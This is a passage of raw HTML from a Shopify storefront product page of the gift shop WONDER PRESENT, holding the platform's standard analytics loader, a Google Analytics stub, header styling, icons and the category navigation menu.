        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53418852539,
      theme_id: 171435229513,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wonderpresent.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wonderpresent.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wonderpresent.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53418852539,"isMerchantRequest":null,"themeId":171435229513,"themeCityHash":"1636156604197398763","contentLanguage":"pt-PT","currency":"EUR","eventMetadataId":"dd2690cb-6103-4c97-b991-6d1f226e904f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7550717460667,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43022267416763,"productId":7550717460667,"productGid":"gid:\/\/shopify\/Product\/7550717460667","name":"Lâmpada 3D personalizada da Disney ","price":"33.99","sku":"","brand":"WONDER PRESENT","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43022267416763,"productId":7550717460667,"productGid":"gid:\/\/shopify\/Product\/7550717460667","name":"Lâmpada 3D personalizada da Disney ","price":"33.99","sku":"","brand":"WONDER PRESENT","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/wonderpresent.com\/pt\/products\/lampara-3d-de-disney-personalizada-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wonderpresent.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wonderpresent.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="53418852539"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="171435229513"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Saltar para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23333093966153__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="m6BQWADjdbgXKDBNlAPNuoeEA2L3F9cDdjNff1UlnQTLeM0SEosLBmmnDop9D0paO/p7OEILTsCUl7z77TvULCzImLdtz1YCdTddds+jnZ+coyP0GTzEiJRO5U7HBJrWH4jjGK/i0QXJq5bYh8XwVt9Yt4qXsirM/scKoNgMK53CUSxcORMhWosj5F4W31vAyFTI9HFqJLpyUPqCAteY3po/aV4nKqSrN2KBV5bgxuAstdcbZH0CTh7TjEMdIWixz6fuSM0T+yu9lxZjCin6cCfFXg/+NMrmifFJYHiJtXCgLAfl222aHrDAE7o9pWqBfFc3IwhtAZpAspgw1YewFv8b+AnMdgfkvQdfmc4uN88xLIzRdf65AFEfRVzdCYhyy8DH1MwPraCjbLbGnap9cNlATwZzPLgTkAd15I2rsso=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ¿A quien regalas?
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-a-quien-regalas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ¿A quien regalas?
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Regalos Hombre
                                  </a></li><li><a href="/pt/collections/mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Regalos  Mujer
                                  </a></li><li><a href="/pt/collections/ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Regalos Niños
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lámparas
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamparas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lámparas
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/lampara-futbol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas de Futbol
                                  </a></li><li><a href="/pt/collections/infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas Infantiles
                                  </a></li><li><a href="/pt/collections/lamparas-parejas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas para Parejas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/collections/carteras" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Carteras
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tazas
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tazas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tazas
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/tazas-de-futbol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tazas de Futbol Premium
                                  </a></li><li><a href="/pt/collections/tazas-para-parejas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tazas para Parejas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/collections/packs-ahorro" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Packs Ahorro
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sessão</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/pt"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=500" alt="WONDER PRESENT" srcset="//wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=50 50w, //wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=100 100w, //wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=150 150w, //wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=200 200w, //wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=250 250w, //wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=300 300w, //wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=400 400w, //wonderpresent.com/cdn/shop/files/Diseno_sin_titulo_25.webp?v=1743885950&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>¿A quien regalas?</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Regalos Hombre
                                </a></li><li><a href="/pt/collections/mujer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Regalos  Mujer
                                </a></li><li><a href="/pt/collections/ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Regalos Niños
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lámparas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/lampara-futbol" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Futbol
                                </a></li><li><a href="/pt/collections/infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas Infantiles
                                </a></li><li><a href="/pt/collections/lamparas-parejas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas para Parejas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/collections/carteras" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Carteras</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Tazas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/tazas-de-futbol" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tazas de Futbol Premium
                                </a></li><li><a href="/pt/collections/tazas-para-parejas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tazas para Parejas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/collections/packs-ahorro" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Packs Ahorro</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="A carregar..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="m6BQWADjdbgXKDBNlAPNuoeEA2L3F9cDdjNff1UlnQTLeM0SEosLBmmnDop9D0paO/p7OEILTsCUl7z77TvULCzImLdtz1YCdTddds+jnZ+coyP0GTzEiJRO5U7HBJrWH4jjGK/i0QXJq5bYh8XwVt9Yt4qXsirM/scKoNgMK53CUSxcORMhWosj5F4W31vAyFTI9HFqJLpyUPqCAteY3po/aV4nKqSrN2KBV5bgxuAstdcbZH0CTh7TjEMdIWixz6fuSM0T+yu9lxZjCin6cCfFXg/+NMrmifFJYHiJtXCgLAfl222aHrDAE7o9pWqBfFc3IwhtAZpAspgw1YewFv8b+AnMdgfkvQdfmc4uN88xLIzRdf65AFEfRVzdCYhyy8DH1MwPraCjbLbGnap9cNlATwZzPLgTkAd15I2rsso=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Encerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sessão</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 43.82" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-1px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="19.46" y1="1.5" x2="11.36" y2="14.55"/>
      <line x1="34.13" y1="1.5" x2="42.18" y2="14.55"/>
